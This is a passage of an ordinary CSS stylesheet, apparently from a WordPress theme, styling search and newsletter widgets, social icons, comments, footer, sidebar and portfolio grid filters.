  -moz-border-radius: 51px;
  -ms-border-radius: 51px;
  -o-border-radius: 51px;
  border-radius: 51px;
}
.widget_search .search-form .search-field:focus {
  border-color: #0674fd;
}
.widget_search .search-form .search-field:focus + .search-submit {
  border-color: #0674fd;
}
.widget_search .search-form .search-submit {
  padding: 0;
  border: none;
  line-height: 50px;
  width: 51px;
  border-left: 1px solid #ececf0;
  position: absolute;
  top: 0;
  right: 0;
  color: #333;
  font-size: 15px;
  background-image: none;
  background-color: transparent;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.widget_search .search-form .search-submit:before, .widget_search .search-form .search-submit:after {
  display: none;
}
.widget_search .search-form .search-submit:hover {
  color: #0674fd;
}
.ct-social {
  margin: 0;
  list-style: none;
}
.ct-social li {
  display: inline-block;
  margin-right: 8px;
}
.ct-social li a {
  font-size: 16px;
  color: #fff !important;
  background-color: #0674fd;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  text-align: center;
  display: block;
}
.ct-social li a span {
  display: none;
}
.ct-social li a.social-facebook {
  background-color: #3b5999;
}
.ct-social li a.social-rss {
  background-color: #f57d00;
}
.ct-social li a.social-youtube {
  background-color: #cd201f;
}
.ct-social li a.social-twitter {
  background-color: #55acee;
}
.ct-social li a.social-google {
  background-color: #dd4b39;
}
.ct-social li a.social-skype {
  background-color: #00aff0;
}
.ct-social li a.social-dribbble {
  background-color: #ea4c89;
}
.ct-social li a.social-flickr {
  background-color: #ff0084;
}
.ct-social li a.social-linkedin {
  background-color: #0077b5;
}
.ct-social li a.social-vimeo {
  background-color: #1ab7ea;
}
.ct-social li a.social-pinterest {
  background-color: #bd081c;
}
.ct-social li a.social-instagram {
  background-color: #e4405f;
}
.ct-newsletter.widget .ct-newsletter-inner {
  background-color: #f5f6f7;
  padding: 20px;
  position: relative;
  overflow: hidden;
}
.ct-newsletter.widget .ct-newsletter-inner:before {
  font-family: 'themify';
  content: "\e75a";
  font-size: 50px;
  font-weight: 700;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0.05;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter {
  position: relative;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter:after {
  color: #000;
  content: "Newslatter";
  font-family: "Montserrat";
  font-size: 50px;
  font-weight: 700;
  opacity: 0.05;
  position: absolute;
  top: -40px;
}
.ct-newsletter.widget .ct-newsletter-inner .ct-newsletter-introduction {
  font-size: 15px;
  font-style: italic;
  margin-bottom: 24px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field {
  position: relative;
  z-index: 1;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email {
  margin-bottom: 15px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email {
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  height: 45px;
  padding: 5px 20px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email:focus {
  border-color: #0674fd;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-button .tnp-button {
  line-height: 45px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
}
.wpb_wrapper .contact-info {
  font-size: 21px;
  color: #797979;
  line-height: 1.363;
  font-weight: 500;
  max-width: 300px;
}
.wpb_wrapper .contact-info span {
  color: #333;
}
.wpb_wrapper .contact-info.color-white {
  color: #fff;
}
.wpb_wrapper .contact-info.color-white span {
  color: rgba(255, 255, 255, 0.85);
}
.gallery {
  margin: -16px -12px 43px -12px;
  display: flex;
  flex-wrap: wrap;
}
.gallery .gallery-item {
  padding: 0 12px;
  margin-top: 24px;
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.widget_media_gallery .gallery-item {
  padding: 0 5px;
  margin-top: 10px;
  margin-bottom: 0;
}
.widget_media_gallery .gallery {
  margin: -10px -5px 0 -5px;
}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
embed, iframe, object {
  max-width: 100%;
}
.custom-logo-link {
  display: inline-block;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
}
.wp-video .mejs-container {
  min-width: inherit !important;
}
.wp-video .mejs-controls.mejs-offscreen {
  opacity: 1 !important;
  display: block !important;
}
.wp-video .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #0674fd;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
.comments-area {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .comments-area {
    padding: 0 15px;
  }
}
.comments-area .comment-list-wrap {
  padding: 55px 0 0;
}
.comments-area .comment-respond {
  margin-top: 51px;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  color: #888;
}
.comments-area .comment-respond #cancel-comment-reply-link:hover {
  color: #00d0f9;
}
.comments-area .comment-respond .logged-in-as {
  margin-bottom: 25px;
}
.comments-area .comment-respond .logged-in-as a {
  color: #888;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: #00d0f9;
}
.comments-area .no-comments {
  display: none;
}
.comment-title {
  font-size: 18px;
  color: #333;
  text-transform: capitalize;
  margin-bottom: 0;
}
.comment-list {
  padding: 0;
  list-style: none;
}
.comment-list li .children {
  padding-left: 35px;
}
.comment-list li .children li {
  list-style: none;
  margin-top: 37px;
}
.comment-list li .comment-respond {
  margin-top: 30px;
  margin-left: 84px;
}
@media screen and (max-width: 767px) {
  .comment-list li .comment-respond {
    margin-left: 0;
  }
}
.comment-list > li {
  margin-bottom: 37px;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
}
.comment-inner img.avatar {
  width: 90px;
  height: 90px;
  min-width: 90px;
  margin-right: 30px;
  float: left;
  -webkit-border-radius: 90px;
  -khtml-border-radius: 90px;
  -moz-border-radius: 90px;
  -ms-border-radius: 90px;
  -o-border-radius: 90px;
  border-radius: 90px;
}
@media screen and (max-width: 767px) {
  .comment-inner {
    display: block;
  }
  .comment-inner img.avatar {
    margin: 0 0 25px;
  }
  .comment-inner .comment-reply {
    position: static;
    padding-top: 20px;
  }
}
.comment-date {
  color: #524b48;
  display: inline-block;
  font-size: 14px;
  margin-bottom: 22px;
  font-family: 'Poppins', sans-serif;
}
.comment-content {
  position: relative;
  flex-grow: 1;
  padding: 20px 25px 32px 25px;
  background: #f4f7fc;
}
.comment-content .comment-text p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 27px;
  font-family: 'Poppins', sans-serif;
}
.comment-reply {
  position: absolute;
  right: 23px;
  top: 20px;
}
.comment-reply a {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  padding: 0 16px;
  line-height: 35px;
  -webkit-border-radius: 35px;
  -khtml-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  border-radius: 35px;
  background-color: #191919;
}
.comment-reply a:after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 4px;
  font-weight: normal;
}
.comment-reply a:hover {
  background-color: #0674fd;
  color: #fff;
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form .comment-notes {
  display: none;
}
.comment-form .col-lg-4 {
  margin-bottom: 30px;
}
.comment-form .comment-form-comment {
  margin-bottom: 27px;
}
@media screen and (max-width: 767px) {
  .comment-inner, .comments-title {
    text-align: center;
  }
  .comment-inner:before, .comments-title:before {
    left: 0;
    right: 0;
    margin: auto;
  }
  .comment-inner img.avatar {
    float: none;
    display: inline-block;
  }
  .comment-content {
    display: block;
  }
  .comment-content ul, .comment-content ol {
    text-align: left;
  }
  .comment-content:before, .comment-content:after {
    border-color: transparent transparent #fff;
    border-width: 10px;
    left: 0;
    top: -19px;
    right: 0;
    margin: auto;
  }
  .comment-content:after {
    border-color: transparent transparent #e9e9e9;
    top: -21px;
  }
  .comment-list li .children {
    padding-left: 0;
  }
}
.site-footer {
  font-size: 14px;
  color: #fff;
}
.site-footer .top-footer {
  background-color: #1d1d1d;
  background-image: url(../images/bg-footer.png);
  background-repeat: repeat;
  background-position: bottom center;
  padding: 105px 0 82px;
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer {
    padding-top: 82px;
    padding-bottom: 37px;
  }
}
.site-footer .top-footer .footer-widget-title {
  font-size: 24px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 24px;
}
.site-footer .top-footer .footer-logo {
  margin-top: 7px;
  margin-bottom: 30px;
}
.site-footer .top-footer .footer-logo.custom-height-logo img {
  max-height: 26px;
  width: auto;
}
.site-footer .top-footer ul.menu li + li, .site-footer .top-footer .widget_pages ul li + li, .site-footer .top-footer .widget_meta ul li + li, .site-footer .top-footer .widget_categories ul li + li, .site-footer .top-footer .widget_archive ul li + li {
  margin-top: 15px;
}
.site-footer .top-footer ul.menu li a, .site-footer .top-footer .widget_pages ul li a, .site-footer .top-footer .widget_meta ul li a, .site-footer .top-footer .widget_categories ul li a, .site-footer .top-footer .widget_archive ul li a {
  color: #fff;
  position: relative;
  padding-left: 14px;
}
.site-footer .top-footer ul.menu li a:before, .site-footer .top-footer .widget_pages ul li a:before, .site-footer .top-footer .widget_meta ul li a:before, .site-footer .top-footer .widget_categories ul li a:before, .site-footer .top-footer .widget_archive ul li a:before {
  font-family: FontAwesome;
  content: '\f105';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer ul.menu li > a:hover, .site-footer .top-footer .widget_pages ul li > a:hover, .site-footer .top-footer .widget_meta ul li > a:hover, .site-footer .top-footer .widget_categories ul li > a:hover, .site-footer .top-footer .widget_archive ul li > a:hover, .site-footer .top-footer ul.menu li.current_page_item > a, .site-footer .top-footer .widget_pages ul li.current_page_item > a, .site-footer .top-footer .widget_meta ul li.current_page_item > a, .site-footer .top-footer .widget_categories ul li.current_page_item > a, .site-footer .top-footer .widget_archive ul li.current_page_item > a, .site-footer .top-footer ul.menu li.current-menu-item > a, .site-footer .top-footer .widget_pages ul li.current-menu-item > a, .site-footer .top-footer .widget_meta ul li.current-menu-item > a, .site-footer .top-footer .widget_categories ul li.current-menu-item > a, .site-footer .top-footer .widget_archive ul li.current-menu-item > a, .site-footer .top-footer ul.menu li.current_page_ancestor > a, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a, .site-footer .top-footer ul.menu li.current-menu-ancestor > a, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a {
  padding-left: 21px;
  color: #0674fd;
}
.site-footer .top-footer ul.menu li > a:hover:before, .site-footer .top-footer .widget_pages ul li > a:hover:before, .site-footer .top-footer .widget_meta ul li > a:hover:before, .site-footer .top-footer .widget_categories ul li > a:hover:before, .site-footer .top-footer .widget_archive ul li > a:hover:before, .site-footer .top-footer ul.menu li.current_page_item > a:before, .site-footer .top-footer .widget_pages ul li.current_page_item > a:before, .site-footer .top-footer .widget_meta ul li.current_page_item > a:before, .site-footer .top-footer .widget_categories ul li.current_page_item > a:before, .site-footer .top-footer .widget_archive ul li.current_page_item > a:before, .site-footer .top-footer ul.menu li.current-menu-item > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-item > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-item > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-item > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-item > a:before, .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a:before, .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a:before {
  left: 8px;
}
.site-footer .top-footer ul.menu .sub-menu, .site-footer .top-footer .widget_pages ul .sub-menu, .site-footer .top-footer .widget_meta ul .sub-menu, .site-footer .top-footer .widget_categories ul .sub-menu, .site-footer .top-footer .widget_archive ul .sub-menu {
  margin-top: 15px;
}
.site-footer .top-footer .widget_recent_comments {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul {
  list-style: none;
}
.site-footer .top-footer .widget_recent_comments ul li span {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul a {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul a:hover {
  color: #0674fd;
}
.site-footer .top-footer .widget_rss .rsswidget, .site-footer .top-footer table th {
  color: #fff;
}
.site-footer .top-footer .remove-arrow ul.menu li a {
  padding-left: 0;
}
.site-footer .top-footer .remove-arrow ul.menu li a:before {
  display: none;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-title a {
  color: #fff;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-title a:hover {
  color: #0674fd;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-brief + .entry-brief {
  border-color: rgba(255, 255, 255, 0.1);
}
.site-footer .top-footer .widget_ct_recent_posts .entry-meta li {
  color: #f9f9f9;
}
@media screen and (min-width: 1200px) {
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(1) {
    flex: 0 0 35.8%;
    max-width: 35.8%;
    padding-right: 60px;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(2) {
    flex: 0 0 20.2%;
    max-width: 20.2%;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(3) {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(4) {
    flex: 0 0 24%;
    max-width: 24%;
  }
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer .ct-footer-item {
    margin-bottom: 45px;
  }
}
.site-footer .top-footer .wpb_gallery {
  margin-bottom: 0 !important;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid {
  margin-top: 8px;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img:hover {
  opacity: 0.75;
}
.site-footer .bottom-footer {
  background-color: #000;
  padding: 12px 0;
}
.site-footer .bottom-footer .row {
  align-items: center;
}
.site-footer .bottom-footer .bottom-social {
  padding: 0 15px;
}
.site-footer .bottom-footer .bottom-social label {
  font-family: "Open Sans";
  font-weight: 600;
}
.site-footer .bottom-footer .bottom-social a {
  display: inline-block;
  font-size: 18px;
  color: inherit;
  margin-left: 9px;
}
.site-footer .bottom-footer .bottom-social a:hover {
  color: #0674fd;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-social {
    width: 100%;
    text-align: center;
  }
}
.site-footer .bottom-footer .bottom-copyright {
  padding: 0 15px;
  flex-grow: 1;
  font-family: 'Poppins', sans-serif;
}
.site-footer .bottom-footer .bottom-copyright a {
  color: #0674fd;
}
.site-footer .bottom-footer .bottom-copyright a:hover {
  color: #fff;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-copyright {
    width: 100%;
    text-align: center;
  }
}
.ct-scroll-top.fixed-bottom {
  display: none;
}
.ct-scroll-top:not(.fixed-bottom) {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  color: #fff;
  height: 45px;
  position: fixed;
  right: 30px;
  text-align: center;
  width: 45px;
  font-size: 18px;
  z-index: 1002;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  overflow: hidden;
  line-height: 45px;
}
.ct-scroll-top:not(.fixed-bottom):hover {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}
.ct-scroll-top:not(.fixed-bottom).on {
  visibility: visible;
  opacity: 1;
  bottom: 30px;
}
.hidden-sidebar {
  width: 270px;
  position: fixed;
  top: 0;
  right: 0;
  background-color: #222223;
  height: 100%;
  padding: 65px 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translateX(270px);
  -khtml-transform: translateX(270px);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  transform: translateX(270px);
  visibility: hidden;
  z-index: 999;
  opacity: 0;
}
.hidden-sidebar.open {
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
.hidden-sidebar .hidden-sidebar-body {
  display: flex;
  align-items: center;
  padding: 40px 0;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu {
  list-style: none;
  margin: 0;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu li a {
  padding: 10px 0;
  display: block;
  color: #fff;
  font-weight: 500;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu li:hover > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current_page_item > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current-menu-item > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current_page_ancestor > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current-menu-ancestor > a {
  color: #0674fd;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu .sub-menu {
  list-style: none;
  margin: 0;
  padding-left: 18px;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu > li.menu-item-has-children > a:after {
  content: "\f078";
  font-family: 'FontAwesome';
  font-size: 9px;
  margin-left: 5px;
  font-weight: normal;
  vertical-align: middle;
  margin-top: -3px;
  display: inline-block;
}
.hidden-sidebar .hidden-sidebar-social {
  display: flex;
  align-items: flex-end;
}
.hidden-sidebar .hidden-sidebar-social a {
  font-size: 16px;
  color: #fff;
  margin-right: 14px;
  margin-bottom: 10px;
}
.hidden-sidebar .hidden-sidebar-social a:hover {
  color: #0674fd;
}
.hidden-sidebar .hidden-sidebar-inner {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  overflow: auto;
  padding: 0 40px;
}
.hidden-sidebar .hidden-sidebar-inner .hidden-sidebar-logo img {
  max-height: 26px;
}
.hidden-sidebar .hidden-sidebar-inner > div {
  width: 100%;
}
.hidden-sidebar .hidden-sidebar-close {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-size: 18px;
  position: absolute;
  top: 22px;
  right: 22px;
}
.hidden-sidebar .hidden-sidebar-close:before, .hidden-sidebar .hidden-sidebar-close:after {
  background-color: #fff;
}
.hidden-sidebar .hidden-sidebar-close:hover:before, .hidden-sidebar .hidden-sidebar-close:hover:after {
  background-color: #0674fd;
}
.bottom-menu ul {
  list-style: none;
  margin-bottom: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding-right: 10px;
  margin-right: 5px;
}
.bottom-menu ul li {
  display: inline-block;
  margin: 0 10px;
}
.bottom-menu ul a {
  font-size: 14px;
  color: #fff;
  font-family: "Open Sans";
  font-weight: 600;
}
.bottom-menu ul a:hover {
  color: #0674fd;
}
.admin-bar .hidden-sidebar {
  top: 32px;
}
@media screen and (min-width: 1200px) {
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(1) {
    width: 27.5%;
  }
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(2) {
    width: 38.5%;
  }
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(3) {
    width: 34%;
  }
}
.hover-effect {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.hover-effect:before, .hover-effect:after {
  background-color: #000;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.hover-effect:hover:before, .hover-effect:focus:before, .hover-effect:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.hover-effect:hover:after, .hover-effect:focus:after, .hover-effect:active:after {
  left: -20%;
}
.hover-effect.hover-light:before, .hover-effect.hover-light:after {
  background-color: #fff;
}
.item-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured a.no-thumnail {
  min-height: 280px;
  background-color: #0674fd;
}
.ct-carousel .item-title a {
  color: inherit;
}
.ct-carousel .item-title a:hover {
  color: #0674fd;
}
.ct-grid .ct-grid-inner, .ct-grid .grid-item-inner {
  position: relative;
}
.ct-grid .grid-item.ct-animated .grid-item-inner {
  animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-transform: translateY(200px);
  -khtml-transform: translateY(200px);
  -moz-transform: translateY(200px);
  -ms-transform: translateY(200px);
  -o-transform: translateY(200px);
  transform: translateY(200px);
}
.ct-grid .ct-load-more {
  margin-top: 30px;
}
.ct-grid .ct-load-more i {
  margin-right: 5px;
}
.ct-grid .ct-load-more .loadmore-style2 {
  padding-left: 22px;
  padding-right: 22px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background-color: #00d0f9;
  border-color: #00d0f9;
}
.ct-grid .ct-load-more .loadmore-style2 i {
  margin-right: 0;
  margin-left: 16px;
}
.ct-grid .ct-load-more .loadmore-style2:hover {
  background-color: #0674fd;
  border-color: #0674fd;
}
.ct-grid .item-title {
  font-size: 20px;
  line-height: 1.5;
}
.ct-grid .item-title a {
  color: inherit;
}
.ct-grid .item-title a:hover {
  color: #0674fd;
}
.ct-grid .ct-grid-pagination {
  margin-top: 20px;
}
.ct-grid .item-featured a {
  display: block;
}
.grid-filter-wrap.layout1 {
  text-align: center;
  margin-bottom: 110px;
}
.grid-filter-wrap.layout1 span {
  font-style: 18px;
  color: #808080;
  padding: 0 20px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.grid-filter-wrap.layout1 span:before {
  content: '';
  width: 4px;
  height: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: -2px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  background-color: #808080;
}
.grid-filter-wrap.layout1 span.active {
  color: ;
}
.grid-filter-wrap.layout1 span:first-child:before {
  display: none;
}
.grid-filter-wrap.layout1.style-dark span {
  color: #fff;
}
.grid-filter-wrap.layout1.style-dark span:before {
  background-color: #fff;
}
.grid-filter-wrap.layout1.style-dark span.active {
  color: #808080;
}
.grid-filter-wrap.layout2 {
  text-align: center;
  margin-bottom: 43px;
}
.grid-filter-wrap.layout2 .filter-item {
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  margin: 0 0 10px;
  padding: 0 16px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-transform: capitalize;
  color: #383838;
  position: relative;
  font-family: 'Poppins', sans-serif;
}
.grid-filter-wrap.layout2 .filter-item:before {
  content: '';
  width: 100%;
  height: 100%;
  z-index: -1;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
